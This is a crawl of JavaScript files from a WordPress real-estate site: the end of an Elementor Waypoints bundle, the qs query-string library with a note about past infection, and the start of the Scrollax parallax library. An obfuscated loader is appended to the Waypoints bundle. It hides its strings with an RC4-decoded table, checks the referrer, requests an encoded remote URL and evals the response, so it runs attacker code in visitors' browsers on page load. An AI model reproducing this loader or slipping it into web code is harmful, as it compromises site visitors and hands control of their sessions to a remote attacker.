groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/qs.js
body_size: 9706
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Qs=e()}}(function(){return function i(a,c,l){function s(r,e){if(!c[r]){if(!a[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(f)return f(r,!0);var o=new Error("Cannot find module '"+r+"'");throw o.code="MODULE_NOT_FOUND",o}var n=c[r]={exports:{}};a[r][0].call(n.exports,function(e){return s(a[r][1][e]||e)},n,n.exports,i,a,c,l)}return c[r].exports}for(var f="function"==typeof require&&require,e=0;e<l.length;e++)s(l[e]);return s}({1:[function(e,r,t){"use strict";var o=String.prototype.replace,n=/%20/g;r.exports={default:"RFC3986",formatters:{RFC1738:function(e){return o.call(e,n,"+")},RFC3986:function(e){return e}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},{}],2:[function(e,r,t){"use strict";var o=e("./stringify"),n=e("./parse"),i=e("./formats");r.exports={formats:i,parse:n,stringify:o}},{"./formats":1,"./parse":3,"./stringify":4}],3:[function(e,r,t){"use strict";var y=e("./utils"),h=Object.prototype.hasOwnProperty,m={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,decoder:y.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},s=function(e,r,t){if(e){var o=t.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,n=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(o),a=i?o.slice(0,i.index):o,c=[];if(a){if(!t.plainObjects&&h.call(Object.prototype,a)&&!t.allowPrototypes)return;c.push(a)}for(var l=0;null!==(i=n.exec(o))&&l<t.depth;){if(l+=1,!t.plainObjects&&h.call(Object.prototype,i[1].slice(1,-1))&&!t.allowPrototypes)return;c.push(i[1])}return i&&c.push("["+o.slice(i.index)+"]"),function(e,r,t){for(var o=r,n=e.length-1;0<=n;--n){var i,a=e[n];if("[]"===a&&t.parseArrays)i=[].concat(o);else{i=t.plainObjects?Object.create(null):{};var c="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,l=parseInt(c,10);t.parseArrays||""!==c?!isNaN(l)&&a!==c&&String(l)===c&&0<=l&&t.parseArrays&&l<=t.arrayLimit?(i=[])[l]=o:i[c]=o:i={0:o}}o=i}return o}(c,r,t)}};r.exports=function(e,r){var t=r?y.assign({},r):{};if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(t.ignoreQueryPrefix=!0===t.ignoreQueryPrefix,t.delimiter="string"==typeof t.delimiter||y.isRegExp(t.delimiter)?t.delimiter:m.delimiter,t.depth="number"==typeof t.depth?t.depth:m.depth,t.arrayLimit="number"==typeof t.arrayLimit?t.arrayLimit:m.arrayLimit,t.parseArrays=!1!==t.parseArrays,t.decoder="function"==typeof t.decoder?t.decoder:m.decoder,t.allowDots=void 0===t.allowDots?m.allowDots:!!t.allowDots,t.plainObjects="boolean"==typeof t.plainObjects?t.plainObjects:m.plainObjects,t.allowPrototypes="boolean"==typeof t.allowPrototypes?t.allowPrototypes:m.allowPrototypes,t.parameterLimit="number"==typeof t.parameterLimit?t.parameterLimit:m.parameterLimit,t.strictNullHandling="boolean"==typeof t.strictNullHandling?t.strictNullHandling:m.strictNullHandling,void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0===t.charset&&(t.charset=m.charset),""===e||null==e)return t.plainObjects?Object.create(null):{};for(var o="string"==typeof e?function(e,r){var t,o={},n=r.ignoreQueryPrefix?e.replace(/^\?/,""):e,i=r.parameterLimit===1/0?void 0:r.parameterLimit,a=n.split(r.delimiter,i),c=-1,l=r.charset;if(r.charsetSentinel)for(t=0;t<a.length;++t)0===a[t].indexOf("utf8=")&&("utf8=%E2%9C%93"===a[t]?l="utf-8":"utf8=%26%2310003%3B"===a[t]&&(l="iso-8859-1"),c=t,t=a.length);for(t=0;t<a.length;++t)if(t!==c){var s,f,u=a[t],p=u.indexOf("]="),d=-1===p?u.indexOf("="):p+1;(f=-1===d?(s=r.decoder(u,m.decoder,l),r.strictNullHandling?null:""):(s=r.decoder(u.slice(0,d),m.decoder,l),r.decoder(u.slice(d+1),m.decoder,l)))&&r.interpretNumericEntities&&"iso-8859-1"===l&&(f=f.replace(/&#(\d+);/g,function(e,r){return String.fromCharCode(parseInt(r,10))})),h.call(o,s)?o[s]=y.combine(o[s],f):o[s]=f}return o}(e,t):e,n=t.plainObjects?Object.create(null):{},i=Object.keys(o),a=0;a<i.length;++a){var c=i[a],l=s(c,o[c],t);n=y.merge(n,l,t)}return y.compact(n)}},{"./utils":5}],4:[function(e,r,t){"use strict";var x=e("./utils"),N=e("./formats"),D={brackets:function(e){return e+"[]"},indices:function(e,r){return e+"["+r+"]"},repeat:function(e){return e}},o=Array.isArray,n=Array.prototype.push,P=function(e,r){n.apply(e,o(r)?r:[r])},i=Date.prototype.toISOString,C={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:x.encode,encodeValuesOnly:!1,indices:!1,serializeDate:function(e){return i.call(e)},skipNulls:!1,strictNullHandling:!1},E=function e(r,t,o,n,i,a,c,l,s,f,u,p,d){var y=r;if("function"==typeof c?y=c(t,y):y instanceof Date&&(y=f(y)),null===y){if(n)return a&&!p?a(t,C.encoder,d):t;y=""}if("string"==typeof y||"number"==typeof y||"boolean"==typeof y||x.isBuffer(y))return a?[u(p?t:a(t,C.encoder,d))+"="+u(a(y,C.encoder,d))]:[u(t)+"="+u(String(y))];var h,m=[];if(void 0===y)return m;if(Array.isArray(c))h=c;else{var b=Object.keys(y);h=l?b.sort(l):b}for(var g=0;g<h.length;++g){var v=h[g];i&&null===y[v]||(Array.isArray(y)?P(m,e(y[v],o(t,v),o,n,i,a,c,l,s,f,u,p,d)):P(m,e(y[v],t+(s?"."+v:"["+v+"]"),o,n,i,a,c,l,s,f,u,p,d)))}return m};r.exports=function(e,r){var t=e,o=r?x.assign({},r):{};if(null!==o.encoder&&void 0!==o.encoder&&"function"!=typeof o.encoder)throw new TypeError("Encoder has to be a function.");var n=void 0===o.delimiter?C.delimiter:o.delimiter,i="boolean"==typeof o.strictNullHandling?o.strictNullHandling:C.strictNullHandling,a="boolean"==typeof o.skipNulls?o.skipNulls:C.skipNulls,c="boolean"==typeof o.encode?o.encode:C.encode,l="function"==typeof o.encoder?o.encoder:C.encoder,s="function"==typeof o.sort?o.sort:null,f=void 0===o.allowDots?C.allowDots:!!o.allowDots,u="function"==typeof o.serializeDate?o.serializeDate:C.serializeDate,p="boolean"==typeof o.encodeValuesOnly?o.encodeValuesOnly:C.encodeValuesOnly,d=o.charset||C.charset;if(void 0!==o.charset&&"utf-8"!==o.charset&&"iso-8859-1"!==o.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0===o.format)o.format=N.default;else if(!Object.prototype.hasOwnProperty.call(N.formatters,o.format))throw new TypeError("Unknown format option provided.");var y,h,m=N.formatters[o.format];"function"==typeof o.filter?t=(h=o.filter)("",t):Array.isArray(o.filter)&&(y=h=o.filter);var b,g=[];if("object"!=typeof t||null===t)return"";b=o.arrayFormat in D?o.arrayFormat:"indices"in o?o.indices?"indices":"repeat":"indices";var v=D[b];y||(y=Object.keys(t)),s&&y.sort(s);for(var O=0;O<y.length;++O){var j=y[O];a&&null===t[j]||P(g,E(t[j],j,v,i,a,c?l:null,h,s,f,u,m,p,d))}var w=g.join(n),A=!0===o.addQueryPrefix?"?":"";return o.charsetSentinel&&(A+="iso-8859-1"===d?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),0<w.length?A+w:""}},{"./formats":1,"./utils":5}],5:[function(e,r,t){"use strict";var a=Object.prototype.hasOwnProperty,c=function(){for(var e=[],r=0;r<256;++r)e.push("%"+((r<16?"0":"")+r.toString(16)).toUpperCase());return e}(),l=function(e,r){for(var t=r&&r.plainObjects?Object.create(null):{},o=0;o<e.length;++o)void 0!==e[o]&&(t[o]=e[o]);return t};r.exports={arrayToObject:l,assign:function(e,t){return Object.keys(t).reduce(function(e,r){return e[r]=t[r],e},e)},combine:function(e,r){return[].concat(e,r)},compact:function(e){for(var r=[{obj:{o:e},prop:"o"}],t=[],o=0;o<r.length;++o)for(var n=r[o],i=n.obj[n.prop],a=Object.keys(i),c=0;c<a.length;++c){var l=a[c],s=i[l];"object"==typeof s&&null!==s&&-1===t.indexOf(s)&&(r.push({obj:i,prop:l}),t.push(s))}return function(e){for(;1<e.length;){var r=e.pop(),t=r.obj[r.prop];if(Array.isArray(t)){for(var o=[],n=0;n<t.length;++n)void 0!==t[n]&&o.push(t[n]);r.obj[r.prop]=o}}}(r),e},decode:function(e,r,t){var o=e.replace(/\+/g," ");if("iso-8859-1"===t)return o.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(o)}catch(e){return o}},encode:function(e,r,t){if(0===e.length)return e;var o="string"==typeof e?e:String(e);if("iso-8859-1"===t)return escape(o).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var n="",i=0;i<o.length;++i){var a=o.charCodeAt(i);45===a||46===a||95===a||126===a||48<=a&&a<=57||65<=a&&a<=90||97<=a&&a<=122?n+=o.charAt(i):a<128?n+=c[a]:a<2048?n+=c[192|a>>6]+c[128|63&a]:a<55296||57344<=a?n+=c[224|a>>12]+c[128|a>>6&63]+c[128|63&a]:(i+=1,a=65536+((1023&a)<<10|1023&o.charCodeAt(i)),n+=c[240|a>>18]+c[128|a>>12&63]+c[128|a>>6&63]+c[128|63&a])}return n},isBuffer:function(e){return null!=e&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function o(t,n,i){if(!n)return t;if("object"!=typeof n){if(Array.isArray(t))t.push(n);else{if("object"!=typeof t)return[t,n];(i&&(i.plainObjects||i.allowPrototypes)||!a.call(Object.prototype,n))&&(t[n]=!0)}return t}if("object"!=typeof t)return[t].concat(n);var e=t;return Array.isArray(t)&&!Array.isArray(n)&&(e=l(t,i)),Array.isArray(t)&&Array.isArray(n)?(n.forEach(function(e,r){a.call(t,r)?t[r]&&"object"==typeof t[r]?t[r]=o(t[r],e,i):t.push(e):t[r]=e}),t):Object.keys(n).reduce(function(e,r){var t=n[r];return a.call(e,r)?e[r]=o(e[r],t,i):e[r]=t,e},e)}}},{}]},{},[2])(2)});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/themes/homeradar/assets/js/Scrollax.js?ver=1.0.0
body_size: 13271
content:
/**
 *  _______ _______  ______  _____                _______ _     _
 *  |______ |       |_____/ |     | |      |      |_____|  \___/ 
 *  ______| |_____  |    \_ |_____| |_____ |_____ |     | _/   \_
 *
 *  Parallax Scrolling Library
 *  http://iprodev.github.io/Scrollax.js
 *
 *  @version:  1.0.0
 *  @released: July 21, 2015
 *
 *  @author:   iProDev (Hemn Chawroka)
 *             http://iprodev.com/
 *
 *  Licensed under the MIT license.
 *  http://opensource.org/licenses/MIT
 * 
 */
(function(e){"function"===typeof define&&define.amd?define(["jquery"],e):"undefined"!==typeof exports?module.exports=e(require("jquery")):e(jQuery)})(function(e){function W(a){if(console&&console.warn)console.warn("Scrollax: "+a);else throw"Scrollax: "+a;}function ka(a){var g=!!("pageYOffset"in a);return{width:g?window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth:a.offsetWidth,height:g?window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight:
a.offsetHeight,left:a[g?"pageXOffset":"scrollLeft"],top:a[g?"pageYOffset":"scrollTop"]}}function X(a){return(a=a.data("scrollax"))&&eval("({"+a+"})")||{}}function Y(a){var g,c;return!!(a&&"object"===typeof a&&"object"===typeof a.window&&a.window==a&&a.setTimeout&&a.alert&&(g=a.document)&&"object"===typeof g&&(c=g.defaultView||g.parentWindow)&&"object"===typeof c&&c==a)}var v=Array.prototype,C=v.push,Z=v.splice,aa=Object.prototype.hasOwnProperty,la=/[-+]?\d+(\.\d+)?/g,ma="translateX translateY rotate rotateX rotateY rotateZ skewX skewY scaleX scaleY".split(" "),
ba=e(window),ca=e(document.body),da,ea,L,M,N,q=function(a,g,c){function k(){O=fa?ca.find(ga):P.find(ga);x.length=0;r=!!t.horizontal;O.each(na);d();t.performanceTrick&&(F=fa?ca:P);u("load");return f}function l(){G&&(G=clearTimeout(G));G=setTimeout(function(){f.reload()})}function d(){var ha=x.length;t.performanceTrick&&F&&(clearTimeout(ia),Q||(F.addClass("scrollax-performance"),Q=!0),ia=setTimeout(function(){F.removeClass("scrollax-performance");Q=!1},100));if(ha){H=ka(a);for(var c=0;c<ha;c++)I=x[c],
y=L(I.element,a),0>y[r?"right":"bottom"]||y[r?"left":"top"]>H[r?"width":"height"]||(ja=I.options,R=ja.offset||t.offset||0,J=y[r?"right":"bottom"],z=y[r?"width":"height"],A=(z-J+R)/z,0>A&&(J=y[r?"left":"top"],z=H[r?"width":"height"],A=-1+(z-J+R)/z),1<A||-1>A||b(I,A,r));u("scroll",H)}}function b(a,b){S=a.parallaxElements;var c=S.length;if(c)for(var f=0;f<c;f++){T=S[f];var g=oa=T.element,d=b;U=T.properties||(r?{translateX:"100%"}:{translateY:"100%"});D="";for(B in U){n=U[B];if("number"===typeof n)n*=
d;else if("string"===typeof n)for(K=n.match(la),m=0,E=K.length;m<E;m++)n=n.replace(K[m],parseFloat(K[m]*d));if(-1!==e.inArray(B,ma))D+=B+"("+n+")";else{var k=g.style,l=B,h;"opacity"===B?(h=0>d?1+n:1-n,h=0>h?0:1<h?1:h):h=n;k[l]=h}}D&&(g.style[da]=ea+D)}}function pa(a){return"undefined"!==typeof a?"number"!==typeof a&&"string"!==typeof a||""===a||isNaN(a)?O.index(a):0<=a&&a<x.length?a:-1:-1}function u(a,b){if(h[a]){E=h[a].length;for(m=V.length=0;m<E;m++)C.call(V,h[a][m]);for(m=0;m<E;m++)V[m].call(f,
a,b)}}function p(a,b){for(var c=0,f=h[a].length;c<f;c++)if(h[a][c]===b)return c;return-1}var f=this,P=a&&e(a).eq(0)||ba,w=q.instances,v=null;a=P[0];e.each(w,function(b,c){b&&b.frame===a&&(v=!0)});if(!a||v)v?W("Scrollax: Scrollax has been initialized for this frame!"):W("Scrollax: Frame is not available!");else{var t=e.extend({},q.defaults,g),x=[],O=null,ga=t.parentSelector||"[data-scrollax-parent]",qa=t.elementsSelector||"[data-scrollax]",h={},V=[],G,fa=Y(a),m,E,F,ia,Q,H,r,R,y,I,ja,A,J,z,S,T,oa,U,
B,n,D,K;f.frame=a;f.options=t;f.parents=x;f.initialized=!1;f.reload=k;var na=function(a,b){var c=e(b),f=X(e(b)),d={};d.element=b;d.options=f;d.parallaxElements=[];c.find(qa).each(function(a,b){var c=X(e(b));c.element=b;C.call(d.parallaxElements,c)});C.call(x,d)};f.scroll=d;f.getIndex=pa;f.one=function(a,b){function c(){b.apply(f,arguments);f.off(a,c)}f.on(a,c);return f};f.on=function(a,b){if("object"===typeof a)for(var c in a){if(aa.call(a,c))f.on(c,a[c])}else if("function"===typeof b){c=a.split(" ");
for(var d=0,g=c.length;d<g;d++)h[c[d]]=h[c[d]]||[],-1===p(c[d],b)&&C.call(h[c[d]],b)}else if("array"===typeof b)for(c=0,d=b.length;c<d;c++)f.on(a,b[c]);return f};f.off=function(a,c){if(c instanceof Array)for(var b=0,d=c.length;b<d;b++)f.off(a,c[b]);else for(var b=a.split(" "),d=0,g=b.length;d<g;d++)if(h[b[d]]=h[b[d]]||[],"undefined"===typeof c)h[b[d]].length=0;else{var k=p(b[d],c);-1!==k&&Z.call(h[b[d]],k,1)}return f};f.set=function(a,b){e.isPlainObject(a)?e.extend(t,a):aa.call(t,a)&&(t[a]=b);k();
return f};f.destroy=function(){N(window,"resize",l);N(a,"scroll",d);e.each(w,function(b,c){b&&b.frame===a&&Z.call(q.instances,c,1)});x.length=0;f.initialized=!1;u("destroy");return f};f.init=function(){if(!f.initialized)return f.on(c),k(),M(window,"resize",l),M(a,"scroll",d),C.call(q.instances,f),f.initialized=!0,u("initialized"),f}}};q.instances=[];(function(){var a,g,c,k,l,d,b,e;L=function(u,p){g=u.ownerDocument||u;c=g.documentElement;k=Y(p)?p:g.defaultView||window;p=p&&p!==g?p:c;l=(k.pageYOffset||
c.scrollTop)-c.clientTop;d=(k.pageXOffset||c.scrollLeft)-c.clientLeft;b={top:0,left:0};if(u&&u.getBoundingClientRect){var f={},q=u.getBoundingClientRect();for(a in q)f[a]=q[a];b=f;b.width=b.right-b.left;b.height=b.bottom-b.top}else return null;if(p===k)return b;b.top+=l;b.left+=d;b.right+=d;b.bottom+=l;if(p===c)return b;e=L(p);b.left-=e.left;b.right-=e.left;b.top-=e.top;b.bottom-=e.top;return b}})();(function(){function a(){this.returnValue=!1}function g(){this.cancelBubble=!0}M=window.addEventListener?
function(a,g,e,d){a.addEventListener(g,e,d||!1);return e}:function(c,e,l){var d=e+l;c[d]=c[d]||function(){var b=window.event;b.target=b.srcElement;b.preventDefault=a;b.stopPropagation=g;l.call(c,b)};c.attachEvent("on"+e,c[d]);return l};N=window.removeEventListener?function(a,g,e,d){a.removeEventListener(g,e,d||!1);return e}:function(a,g,e){var d=g+e;a.detachEvent("on"+g,a[d]);try{delete a[d]}catch(b){a[d]=void 0}return e}})();(function(){function a(a){for(var e=0,d=g.length;e<d;e++){var b=g[e]?g[e]+
